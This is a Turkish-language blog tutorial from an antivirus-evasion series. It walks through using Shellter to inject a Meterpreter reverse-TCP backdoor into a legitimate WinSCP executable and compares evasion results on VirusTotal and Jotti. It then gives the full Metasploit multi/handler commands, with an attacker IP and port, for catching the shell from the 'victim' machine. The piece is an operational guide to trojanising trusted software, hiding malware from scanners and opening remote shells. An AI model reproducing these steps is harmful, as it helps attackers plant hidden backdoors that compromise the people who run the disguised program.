Anti-Virus Atlatma - Shellter

Anti-virüs bypass yazı dizisinin başka bir bölümü olan Shellter aracını anlatan yazı ile devam edeceğiz.

Shellter, ücretsiz ve multi platform çalışabilen bir anti-virus bypass aracıdır. Genel olarak var olan bir çalıştırılabilir dosyaya zararlı yazılımımızı entegre etmeye yarar. Bu şekilde ürettiğimiz (Metasploit'in msfvenom aracını kullanarak) arka kapıyı, çalıştırılabilir dosya formatı olan exe formatındaki dosyalara Shellter ile enjekte edip kurban makinesinde çalıştırabiliriz.

Kurulum

Anlatılacak olan işlemlerde Kali linux işletim sistemi kullanıldığı için, işlemler linux sistemlere göre anlatılacaktır. Shellter'in download sayfasını incelediğimiz vakit bir kaç alternatif olduğunu görüyoruz.

- Zip dosyasını indirmek (Yazım sırasındaki son versiyon v5.1)

- Linux dağıtımlarının depolarından kurmak (Kali için v3.1)

- Debian/Arch dağıtımları için hazır paket ile kurmak (Debian için v2.0)

Alternatifler böyle iken zip dosyasını indirip, son versiyon ile çalışmak daha mantıklı olacaktır. Bu arada v4.0'dan sonra Shellter içerisinde bulunan hazır payloadları enjekte etme seçeneği eklenmiştir. Versiyon 4'ten önce, kendi hazırladığımız payload ile çalıştırılabilir dosyayı birleştirip anti-virüs bypass işlemini gerçekleştiriyorduk.



Uygulama linux ortamlarda Wine ile çalışmaktadır. Download sayfasından indirdiğimiz zip dosyasını, açtıktan sonra klasör içerisinde yer alan shellter.exe'yi wine ile çalıştırmak yeterlidir. Kısa bir süre gerekli konfigürasyonlar yapılacak ve Shellter başlayacaktır.

Kurban bilgisayar Windows 7, saldırgan ise Kali linux kullanmaktadır.

Auto-Manual Mod

Shellter içinde iki mod vardır. Bunlardan biri Manual, daha esnek bir şekilde işlemler gerçekleştirilir, kullanıcıyla fazla iletişim kurarak zararlıyı çalıştırılabilir dosyaya enjekte eder. Diğeri Auto, bu modda iken daha seri bir şekilde, çok fazla uygulamaya müdahale etmeden, kısa bir kaç işlem sonunda zararlıyı çalıştırılabilir dosyaya enjekte edebilirsiniz. Shellter'in giriş ekranından bir kare;

Auto Mode

İlk olarak auto mod ile bir zararlı yazılım oluşturalım ve bunun online tarama sayfalarındaki sonuçlarını görelim. Seçilecek olan mod Auto, uygulamaya girilecek opsiyon ise A'dır. Yapılacak işlemin modunu seçtikten sonra arka kapıyı enjekte edeceğimiz çalıştırılabilir dosya formatındaki dosyanın yolunu vermemiz gerekmektedir. Örnek olarak SFTP yazılımı olan WinSCP'yi kullanıyoruz.

Stealth Mode

Bahsi geçen Stealth modu, Shellter'in 5.0 versiyonuyla beraber gelmiştir. Bu modun aktif edilmesi ile bir dosyaya birden çok sayıda payload enjekte edilebilmektedir. Enjekte edilen payloadlar birbirinden bağımsız şekilde çalışabilirler.

Payloads

Versiyon 4 ile birlikte Shellter kendi içerisinde gömülü olarak payload seçme seçenekleri sunuyor demiştik. Sunulan seçenekler arasında meterpreter için bind ve reverse TCP, reverse HTTP ve HTTPS gibi Metasploit payloadları mevcuttur. Bu yazıda Shellter içerisinde gömülü olarak gelen payloadlardan olan Meterpreter_Reverse_TCP kullanılacaktır.

Bir sonraki yazıda ise özel olarak kendi ürettiğimiz payload'ı Shellter aracılığıyla çalıştırılabilir dosyaya enjekte edip sonuçları göreceğiz.

Listelenmiş payloadlardan birini kullanmak için interaktif ekrana L girmemiz gerekiyor. Daha sonra kullanacağımız payloadın, verilenler arasından, index numarasının girilmesi gerekmektedir.

Payloadın index numarasını girdikten sonra, payloadın tipine bağlı olarak girilmesi gereken parametrelerin değerleri olacaktır. Bizim seçtiğimiz payload için girilmesi gerken iki parametre vardır. LHOST ve LPORT değerleri. Bunlar Metasploit tarafında başlatacağımız handler için dinlemede bulunacak IP ve port değerleridir. Gerekli değerler girildikten sonra Shellter, payload ile ilgili kısa bir özet geçerek zararlı enjekte işlemine başlayacaktır.

Kısa bir sürenin ardından, çalıştırılabilir dosyanın boyutuna bağlı olarak, seçtiğimiz payload çalıştırılabilir dosyaya enjekte edilecektir.

Tarama Sonucu

Oluşturduğumuz zararlı yazılımın, online tarama sonucu aşağıda ki resimlerde verilmiştir. İlk olarak VirusTotal sayfasında yaptığımız taramanın sonucunu görelim.

Bir diğer online malware tarama sayfası olan Jotti'den gelen sonucunu görelim.

Resimlerden anlaşılacağı üzere Shellter anti-virus bypass yazılımı, bir önceki yazıda anlattığımız Veil-evasion'dan daha iyi sonuçlar vermektedir.

Reverse Bağlantı

Oluşturduğumuz zararlı yazılım öncelikle Metasploit tarafında dinlemeye almamız gerekiyor, gelen bağlantıları yakalamak için. Bunu yapmak için multi/handler modülünü kullanarak gerekli opsiyonları düzenleyip dinlemeyi başlatmamız gerek.

Bunun için oluşturduğumuz payloada göre girilecek komutlar aşağıdaki gibidir.

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set lhost 172.17.7.134

- set lport 5656

- set exitonsession false

- exploit -j -z

Bir sonraki yazıda Shellter'ı kullanarak, kendi oluşturduğumuz payloadı çalıştırılabilir bir dosyaya enjekte edeceğiz ve tarama sonuçlarını karşılaştıracağız.

Yorumlar

Yorum Gönder